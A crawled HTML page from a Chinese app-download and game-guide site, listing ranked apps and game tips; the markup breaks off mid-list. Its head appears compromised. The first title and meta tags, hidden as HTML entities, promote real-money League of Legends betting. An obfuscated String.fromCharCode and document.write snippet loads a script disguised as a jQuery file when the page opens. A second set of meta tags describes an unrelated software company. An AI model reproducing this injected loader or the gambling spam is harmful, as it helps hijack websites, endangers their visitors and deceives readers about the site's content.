

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.diandianre.com/?top/
body_size: 6413
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,initial-scale=1,maximum-scale=1">
<title>lol&#x6295;&#x6CE8;&#x7F51;&#x7AD9;_&#x771F;&#x94B1;&#x6295;&#x6CE8;&#x7F51;&#x771F;&#x94B1;&#x6295;&#x6CE8;&#x7F51;&#x7AD9;</title>
<meta name="keywords" content="&#108;&#111;&#108;&#25237;&#27880;&#32593;&#31449;&#44;&#30495;&#38065;&#25237;&#27880;&#32593;&#30495;&#38065;&#25237;&#27880;&#32593;&#31449;&#44;&#25163;&#26426;&#33258;&#21160;&#25237;&#27880;&#32593;&#31449;"/>
<meta name="description" content="&#76;&#79;&#76;&#25237;&#27880;&#32593;&#31449;&#65292;&#30495;&#38065;&#29609;&#20048;&#26159;&#19987;&#20026;&#30005;&#31454;&#29233;&#22909;&#32773;&#25171;&#36896;&#30340;&#22312;&#32447;&#29609;&#20048;&#24179;&#21488;&#12290;&#22312;&#36825;&#37324;&#65292;&#24744;&#21487;&#20197;&#30021;&#20139;&#20016;&#23500;&#30340;&#76;&#79;&#76;&#36187;&#20107;&#65292;&#24863;&#21463;&#28608;&#24773;&#19982;&#21050;&#28608;&#24182;&#23384;&#30340;&#30005;&#31454;&#31454;&#25216;&#20048;&#36259;&#12290;"/>



























<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>


<title></title>
<meta name="keywords" content="申微软件,申微,上海申微软件,应用软件,自来水应用软件,管理系统,自来水管理系统,技术服务,信息咨询,电子商务">
<meta name="description" content="上海申微软件有限公司是一家专业从事数据库应用软件设计和开发的公司，主要为自来水行业提供管理系统和技术服务。我们的产品已被近60多个城市的自来水公司选用，得到了用户的广泛好评。我们致力于提高水司的综合管理水平，通过高品质的产品和优质的售后服务，逐步发展成为中国自来水行业应用软件及技术服务的领先者。">
<link rel="stylesheet" href="/skin/css/icon.css">
<link rel="stylesheet" href="/skin/css/style.css">
<script src="/skin/js/jquery-2.2.4.min.js"></script>
<script src="/skin/js/jpages.js"></script>
</head>
<body>
<script>
	function getCookie(cname) {
		 var name = cname + "=";
		 var ca = document.cookie.split(';');
		 for(var i=0; i<ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') c = c.substring(1);
			if(c.indexOf(name) == 0)
			   return c.substring(name.length,c.length);
		 }
		 return "";
	}
	let darkModeMediaQuery = window.matchMedia("(prefers-color-scheme: dark)");
	function updateForDarkModeChange() {
		var body = document.querySelector("body");
		if ( darkModeMediaQuery.matches || getCookie("dahuzi_site_style") == 'dark') {
			body.classList.add('night');
		} else {
			body.classList.remove('night');
		}
	}
	darkModeMediaQuery.addListener(updateForDarkModeChange);
	updateForDarkModeChange();
</script>
<div class="header">
  <div class="header-content">
    <div class="logo"> <a href="/" title=""><img src="/static/upload/image/20240303/1709441501642586.png" alt=""></a> </div>
    <ul class="navigation" id="navigation">
      <li class='navbar-item '><a href="/" title="网站首页">网站首页</a></li>
      
      <li class="navbar-item "><a href="/?iso/">苹果专区</a></li>
      
      <li class="navbar-item "><a href="/?android/">安卓专区</a></li>
      
      <li class="navbar-item "><a href="/?zonghe/">综合软件</a></li>
      
      <li class="navbar-item "><a href="/?news/">新闻资讯</a></li>
      
      <li class="navbar-item active"><a href="/?top/">排行榜</a></li>
      
      <li class="navbar-item "><a href="/?about/">关于我们</a></li>
      
    </ul>
    <div class="right"> <a class="menubtn" href="javascript:;" title="按钮"><i class="icon-grid-fill"></i></a> <a class="open" href="#" id="dahuzi-dark-switch" title="黑夜模式"><i class="icon-circle-half"></i></a> <a class="search" href="javascript:;" title=""><i class="icon-search"></i></a> </div>
  </div>
</div>
<div class="container">
  <div class="content">
    <div class="ranking">
      <div class="ranking-nav"> 
      <a href="javascript:;" title="" class="cmsgoto active" data-tab="tab1">最新发布</a> 
      <a href="javascript:;" title="" class="cmsgoto" data-tab="tab2">APP排行</a> 
      <a href="javascript:;" title="" class="cmsgoto" data-tab="tab3">资讯排行</a> 
      </div>
      <ul class="ranking-box active" id="tab1">
        
        <li><span class="num rk1">1</span> <a href="/?gonglue/67.html" title="闲鱼怎么延长收货时间？闲鱼延长收货时间教程" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="闲鱼怎么延长收货时间？闲鱼延长收货时间教程" data-original="/static/upload/other/20220511/1652264787238062.jpeg"></a>
          <h2><a href="/?gonglue/67.html" title="闲鱼怎么延长收货时间？闲鱼延长收货时间教程">闲鱼怎么延长收货时间？闲鱼延长收货时间教程</a></h2>
          <a href="/?gonglue/67.html" title="闲鱼怎么延长收货时间？闲鱼延长收货时间教程" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk2">2</span> <a href="/?zixun/66.html" title="蛐蛐也疯狂培育屋怎么弄？蛐蛐也疯狂培育屋攻略！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="蛐蛐也疯狂培育屋怎么弄？蛐蛐也疯狂培育屋攻略！" data-original="/static/upload/other/20220511/1652264735117256.jpeg"></a>
          <h2><a href="/?zixun/66.html" title="蛐蛐也疯狂培育屋怎么弄？蛐蛐也疯狂培育屋攻略！">蛐蛐也疯狂培育屋怎么弄？蛐蛐也疯狂培育屋攻略！</a></h2>
          <a href="/?zixun/66.html" title="蛐蛐也疯狂培育屋怎么弄？蛐蛐也疯狂培育屋攻略！" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk3">3</span> <a href="/?zixun/65.html" title="英雄联盟手游地区英雄排名怎么弄？教程分享！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="英雄联盟手游地区英雄排名怎么弄？教程分享！" data-original="/static/upload/image/20220511/1652264663726866.jpg"></a>
          <h2><a href="/?zixun/65.html" title="英雄联盟手游地区英雄排名怎么弄？教程分享！">英雄联盟手游地区英雄排名怎么弄？教程分享！</a></h2>
          <a href="/?zixun/65.html" title="英雄联盟手游地区英雄排名怎么弄？教程分享！" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk4">4</span> <a href="/?zixun/64.html" title="光遇紫色光芒在哪个位置？" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="光遇紫色光芒在哪个位置？" data-original="/static/upload/other/20220511/1652264555170049.jpeg"></a>
          <h2><a href="/?zixun/64.html" title="光遇紫色光芒在哪个位置？">光遇紫色光芒在哪个位置？</a></h2>
          <a href="/?zixun/64.html" title="光遇紫色光芒在哪个位置？" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk5">5</span> <a href="/?zixun/63.html" title="乌冬的旅店怎么给好友打工？怎么邀请好友打工？" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="乌冬的旅店怎么给好友打工？怎么邀请好友打工？" data-original="/static/upload/other/20220511/1652264502887459.jpeg"></a>
          <h2><a href="/?zixun/63.html" title="乌冬的旅店怎么给好友打工？怎么邀请好友打工？">乌冬的旅店怎么给好友打工？怎么邀请好友打工？</a></h2>
          <a href="/?zixun/63.html" title="乌冬的旅店怎么给好友打工？怎么邀请好友打工？" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk6">6</span> <a href="/?zonghe/62.html" title="好鹿视频" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="好鹿视频" data-original="/static/upload/other/20220511/1652264449311144.jpeg"></a>
          <h2><a href="/?zonghe/62.html" title="好鹿视频">好鹿视频</a></h2>
          <a href="/?zonghe/62.html" title="好鹿视频" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk7">7</span> <a href="/?zonghe/61.html" title="音频裁剪专家" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="音频裁剪专家" data-original="/static/upload/image/20220511/1652264401637900.jpg"></a>
          <h2><a href="/?zonghe/61.html" title="音频裁剪专家">音频裁剪专家</a></h2>
          <a href="/?zonghe/61.html" title="音频裁剪专家" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk8">8</span> <a href="/?android/60.html" title="全能文件扫描王" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="全能文件扫描王" data-original="/static/upload/image/20220511/1652264310822628.jpg"></a>
          <h2><a href="/?android/60.html" title="全能文件扫描王">全能文件扫描王</a></h2>
          <a href="/?android/60.html" title="全能文件扫描王" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk9">9</span> <a href="/?android/59.html" title="promovie专业相机" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="promovie专业相机" data-original="/static/upload/other/20220511/1652264216858049.jpeg"></a>
          <h2><a href="/?android/59.html" title="promovie专业相机">promovie专业相机</a></h2>
          <a href="/?android/59.html" title="promovie专业相机" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk10">10</span> <a href="/?android/58.html" title="葫芦侠修改器" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="葫芦侠修改器" data-original="/static/upload/image/20220511/1652264085479492.jpg"></a>
          <h2><a href="/?android/58.html" title="葫芦侠修改器">葫芦侠修改器</a></h2>
          <a href="/?android/58.html" title="葫芦侠修改器" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk11">11</span> <a href="/?gonglue/57.html" title="无悔华夏怎么降低腐化？这样做！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="无悔华夏怎么降低腐化？这样做！" data-original="/static/upload/image/20220511/1652251269641690.jpg"></a>
          <h2><a href="/?gonglue/57.html" title="无悔华夏怎么降低腐化？这样做！">无悔华夏怎么降低腐化？这样做！</a></h2>
          <a href="/?gonglue/57.html" title="无悔华夏怎么降低腐化？这样做！" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk12">12</span> <a href="/?gonglue/56.html" title="醒图怎么抠图？看这里就能学会！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="醒图怎么抠图？看这里就能学会！" data-original="/static/upload/other/20220511/1652251231498546.jpeg"></a>
          <h2><a href="/?gonglue/56.html" title="醒图怎么抠图？看这里就能学会！">醒图怎么抠图？看这里就能学会！</a></h2>
          <a href="/?gonglue/56.html" title="醒图怎么抠图？看这里就能学会！" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk13">13</span> <a href="/?gonglue/55.html" title="动物大联盟称号怎么获得？看这里就知道！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="动物大联盟称号怎么获得？看这里就知道！" data-original="/static/upload/other/20220511/1652251174228468.jpeg"></a>
          <h2><a href="/?gonglue/55.html" title="动物大联盟称号怎么获得？看这里就知道！">动物大联盟称号怎么获得？看这里就知道！</a></h2>
          <a href="/?gonglue/55.html" title="动物大联盟称号怎么获得？看这里就知道！" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk14">14</span> <a href="/?gonglue/54.html" title="百度账号怎么改名字？" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="百度账号怎么改名字？" data-original="/static/upload/other/20220511/1652251128551094.jpeg"></a>
          <h2><a href="/?gonglue/54.html" title="百度账号怎么改名字？">百度账号怎么改名字？</a></h2>
          <a href="/?gonglue/54.html" title="百度账号怎么改名字？" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk15">15</span> <a href="/?zixun/53.html" title="盒马配送小哥已约满是什么意思？" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="盒马配送小哥已约满是什么意思？" data-original="/static/upload/other/20220511/1652251080664950.jpeg"></a>
          <h2><a href="/?zixun/53.html" title="盒马配送小哥已约满是什么意思？">盒马配送小哥已约满是什么意思？</a></h2>
          <a href="/?zixun/53.html" title="盒马配送小哥已约满是什么意思？" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk16">16</span> <a href="/?zixun/52.html" title="摩尔庄园珍珠蚌在哪钓？具体钓点攻略！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="摩尔庄园珍珠蚌在哪钓？具体钓点攻略！" data-original="/static/upload/image/20220511/1652251042606964.jpg"></a>
          <h2><a href="/?zixun/52.html" title="摩尔庄园珍珠蚌在哪钓？具体钓点攻略！">摩尔庄园珍珠蚌在哪钓？具体钓点攻略！</a></h2>
          <a href="/?zixun/52.html" title="摩尔庄园珍珠蚌在哪钓？具体钓点攻略！" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk17">17</span> <a href="/?zixun/51.html" title="饥荒给猪王吃什么换齿轮?" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="饥荒给猪王吃什么换齿轮?" data-original="/static/upload/image/20220511/1652251002257730.jpg"></a>
          <h2><a href="/?zixun/51.html" title="饥荒给猪王吃什么换齿轮?">饥荒给猪王吃什么换齿轮?</a></h2>
          <a href="/?zixun/51.html" title="饥荒给猪王吃什么换齿轮?" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk18">18</span> <a href="/?zixun/50.html" title="蛐蛐也疯狂锦龙相怎么培育？想知道就看这里！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="蛐蛐也疯狂锦龙相怎么培育？想知道就看这里！" data-original="/static/upload/other/20220511/1652250960479335.jpeg"></a>
          <h2><a href="/?zixun/50.html" title="蛐蛐也疯狂锦龙相怎么培育？想知道就看这里！">蛐蛐也疯狂锦龙相怎么培育？想知道就看这里！</a></h2>
          <a href="/?zixun/50.html" title="蛐蛐也疯狂锦龙相怎么培育？想知道就看这里！" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk19">19</span> <a href="/?zixun/49.html" title="肥鹅健身房种子袋怎么回收？回收方法分享！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="肥鹅健身房种子袋怎么回收？回收方法分享！" data-original="/static/upload/image/20220511/1652250893356380.jpg"></a>
          <h2><a href="/?zixun/49.html" title="肥鹅健身房种子袋怎么回收？回收方法分享！">肥鹅健身房种子袋怎么回收？回收方法分享！</a></h2>
          <a href="/?zixun/49.html" title="肥鹅健身房种子袋怎么回收？回收方法分享！" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
        <li><span class="num rk20">20</span> <a href="/?zixun/48.html" title="晋江小说怎么可以免费阅读？晋江小说免费阅读方法" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="晋江小说怎么可以免费阅读？晋江小说免费阅读方法" data-original="/static/upload/other/20220511/1652250847744048.jpeg"></a>
          <h2><a href="/?zixun/48.html" title="晋江小说怎么可以免费阅读？晋江小说免费阅读方法">晋江小说怎么可以免费阅读？晋江小说免费阅读方法</a></h2>
          <a href="/?zixun/48.html" title="晋江小说怎么可以免费阅读？晋江小说免费阅读方法" class="ranking-go">GO</a> <span class="hot">2022-05-11</span></li>
        
      </ul>
      <ul class="ranking-box" id="tab2">
        
        <li><span class="num rk1">1</span> <a href="/?iso/18.html" title="应用试客" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="应用试客" data-original="/static/upload/image/20220510/1652184609756674.png"></a>
          <h2><a href="/?iso/18.html" title="应用试客">应用试客</a></h2>
          <a href="/?iso/18.html" title="应用试客" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk2">2</span> <a href="/?android/34.html" title="亲宝宝相册" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="亲宝宝相册" data-original="/static/upload/other/20220511/1652250072169540.jpeg"></a>
          <h2><a href="/?android/34.html" title="亲宝宝相册">亲宝宝相册</a></h2>
          <a href="/?android/34.html" title="亲宝宝相册" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk3">3</span> <a href="/?iso/19.html" title="懒猫试玩" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="懒猫试玩" data-original="/static/upload/image/20220510/1652184850514838.png"></a>
          <h2><a href="/?iso/19.html" title="懒猫试玩">懒猫试玩</a></h2>
          <a href="/?iso/19.html" title="懒猫试玩" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk4">4</span> <a href="/?zonghe/40.html" title="DJIGO" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="DJIGO" data-original="/static/upload/other/20220511/1652250434113494.jpeg"></a>
          <h2><a href="/?zonghe/40.html" title="DJIGO">DJIGO</a></h2>
          <a href="/?zonghe/40.html" title="DJIGO" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk5">5</span> <a href="/?android/35.html" title="腾讯会议" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="腾讯会议" data-original="/static/upload/image/20220511/1652250122134528.jpg"></a>
          <h2><a href="/?android/35.html" title="腾讯会议">腾讯会议</a></h2>
          <a href="/?android/35.html" title="腾讯会议" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk6">6</span> <a href="/?zonghe/39.html" title="桌面小管家" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="桌面小管家" data-original="/static/upload/image/20220511/1652250395979027.jpg"></a>
          <h2><a href="/?zonghe/39.html" title="桌面小管家">桌面小管家</a></h2>
          <a href="/?zonghe/39.html" title="桌面小管家" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk7">7</span> <a href="/?android/58.html" title="葫芦侠修改器" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="葫芦侠修改器" data-original="/static/upload/image/20220511/1652264085479492.jpg"></a>
          <h2><a href="/?android/58.html" title="葫芦侠修改器">葫芦侠修改器</a></h2>
          <a href="/?android/58.html" title="葫芦侠修改器" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk8">8</span> <a href="/?android/20.html" title="召集令" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="召集令" data-original="/static/upload/image/20220510/1652186427634121.jpg"></a>
          <h2><a href="/?android/20.html" title="召集令">召集令</a></h2>
          <a href="/?android/20.html" title="召集令" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk9">9</span> <a href="/?android/36.html" title="来分期" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="来分期" data-original="/static/upload/image/20220511/1652250176316995.jpg"></a>
          <h2><a href="/?android/36.html" title="来分期">来分期</a></h2>
          <a href="/?android/36.html" title="来分期" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk10">10</span> <a href="/?android/60.html" title="全能文件扫描王" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="全能文件扫描王" data-original="/static/upload/image/20220511/1652264310822628.jpg"></a>
          <h2><a href="/?android/60.html" title="全能文件扫描王">全能文件扫描王</a></h2>
          <a href="/?android/60.html" title="全能文件扫描王" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk11">11</span> <a href="/?iso/28.html" title="雄迈看看" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="雄迈看看" data-original="/static/upload/image/20220511/1652249707653407.jpg"></a>
          <h2><a href="/?iso/28.html" title="雄迈看看">雄迈看看</a></h2>
          <a href="/?iso/28.html" title="雄迈看看" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk12">12</span> <a href="/?android/32.html" title="喜马拉雅" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="喜马拉雅" data-original="/static/upload/other/20220511/1652249882225202.jpeg"></a>
          <h2><a href="/?android/32.html" title="喜马拉雅">喜马拉雅</a></h2>
          <a href="/?android/32.html" title="喜马拉雅" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk13">13</span> <a href="/?android/59.html" title="promovie专业相机" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="promovie专业相机" data-original="/static/upload/other/20220511/1652264216858049.jpeg"></a>
          <h2><a href="/?android/59.html" title="promovie专业相机">promovie专业相机</a></h2>
          <a href="/?android/59.html" title="promovie专业相机" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk14">14</span> <a href="/?zonghe/61.html" title="音频裁剪专家" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="音频裁剪专家" data-original="/static/upload/image/20220511/1652264401637900.jpg"></a>
          <h2><a href="/?zonghe/61.html" title="音频裁剪专家">音频裁剪专家</a></h2>
          <a href="/?zonghe/61.html" title="音频裁剪专家" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk15">15</span> <a href="/?iso/25.html" title="小黄狗" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="小黄狗" data-original="/static/upload/image/20220511/1652249573704487.jpg"></a>
          <h2><a href="/?iso/25.html" title="小黄狗">小黄狗</a></h2>
          <a href="/?iso/25.html" title="小黄狗" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk16">16</span> <a href="/?zonghe/37.html" title="看吧影视大全" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="看吧影视大全" data-original="/static/upload/other/20220511/1652250242269893.jpeg"></a>
          <h2><a href="/?zonghe/37.html" title="看吧影视大全">看吧影视大全</a></h2>
          <a href="/?zonghe/37.html" title="看吧影视大全" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk17">17</span> <a href="/?zonghe/38.html" title="电子相册" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="电子相册" data-original="/static/upload/image/20220511/1652250272308910.jpg"></a>
          <h2><a href="/?zonghe/38.html" title="电子相册">电子相册</a></h2>
          <a href="/?zonghe/38.html" title="电子相册" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk18">18</span> <a href="/?iso/30.html" title="去水印视频工具" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="去水印视频工具" data-original="/static/upload/image/20220511/1652249797523153.jpg"></a>
          <h2><a href="/?iso/30.html" title="去水印视频工具">去水印视频工具</a></h2>
          <a href="/?iso/30.html" title="去水印视频工具" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk19">19</span> <a href="/?zonghe/62.html" title="好鹿视频" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="好鹿视频" data-original="/static/upload/other/20220511/1652264449311144.jpeg"></a>
          <h2><a href="/?zonghe/62.html" title="好鹿视频">好鹿视频</a></h2>
          <a href="/?zonghe/62.html" title="好鹿视频" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk20">20</span> <a href="/?iso/29.html" title="龙珠直播" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="龙珠直播" data-original="/static/upload/image/20220511/1652249752786563.jpg"></a>
          <h2><a href="/?iso/29.html" title="龙珠直播">龙珠直播</a></h2>
          <a href="/?iso/29.html" title="龙珠直播" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
      </ul>
      <ul class="ranking-box" id="tab3">
        
        <li><span class="num rk1">1</span> <a href="/?zixun/51.html" title="饥荒给猪王吃什么换齿轮?" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="饥荒给猪王吃什么换齿轮?" data-original="/static/upload/image/20220511/1652251002257730.jpg"></a>
          <h2><a href="/?zixun/51.html" title="饥荒给猪王吃什么换齿轮?">饥荒给猪王吃什么换齿轮?</a></h2>
          <a href="/?zixun/51.html" title="饥荒给猪王吃什么换齿轮?" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk2">2</span> <a href="/?zixun/48.html" title="晋江小说怎么可以免费阅读？晋江小说免费阅读方法" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="晋江小说怎么可以免费阅读？晋江小说免费阅读方法" data-original="/static/upload/other/20220511/1652250847744048.jpeg"></a>
          <h2><a href="/?zixun/48.html" title="晋江小说怎么可以免费阅读？晋江小说免费阅读方法">晋江小说怎么可以免费阅读？晋江小说免费阅读方法</a></h2>
          <a href="/?zixun/48.html" title="晋江小说怎么可以免费阅读？晋江小说免费阅读方法" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk3">3</span> <a href="/?zixun/50.html" title="蛐蛐也疯狂锦龙相怎么培育？想知道就看这里！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="蛐蛐也疯狂锦龙相怎么培育？想知道就看这里！" data-original="/static/upload/other/20220511/1652250960479335.jpeg"></a>
          <h2><a href="/?zixun/50.html" title="蛐蛐也疯狂锦龙相怎么培育？想知道就看这里！">蛐蛐也疯狂锦龙相怎么培育？想知道就看这里！</a></h2>
          <a href="/?zixun/50.html" title="蛐蛐也疯狂锦龙相怎么培育？想知道就看这里！" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk4">4</span> <a href="/?gonglue/47.html" title="分享泰拉瑞亚天顶剑合成表！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="分享泰拉瑞亚天顶剑合成表！" data-original="/static/upload/image/20220511/1652250812233462.jpg"></a>
          <h2><a href="/?gonglue/47.html" title="分享泰拉瑞亚天顶剑合成表！">分享泰拉瑞亚天顶剑合成表！</a></h2>
          <a href="/?gonglue/47.html" title="分享泰拉瑞亚天顶剑合成表！" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk5">5</span> <a href="/?zixun/65.html" title="英雄联盟手游地区英雄排名怎么弄？教程分享！" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="英雄联盟手游地区英雄排名怎么弄？教程分享！" data-original="/static/upload/image/20220511/1652264663726866.jpg"></a>
          <h2><a href="/?zixun/65.html" title="英雄联盟手游地区英雄排名怎么弄？教程分享！">英雄联盟手游地区英雄排名怎么弄？教程分享！</a></h2>
          <a href="/?zixun/65.html" title="英雄联盟手游地区英雄排名怎么弄？教程分享！" class="ranking-go">GO</a> <span class="hot">[list:visits] 浏览</span></li>
        
        <li><span class="num rk6">6</span> <a href="/?zixun/41.html" title="无悔华夏长平之战怎么过？无悔华夏长平之战怎么打？" class="ranking-img"><img class="lazy" src="/skin/images/loading.gif" alt="无悔华夏长平之战怎么过？无悔华夏长平之战怎么打？" data-original="/static/upload/other/20220511/1652250521340215.jpeg"></a>
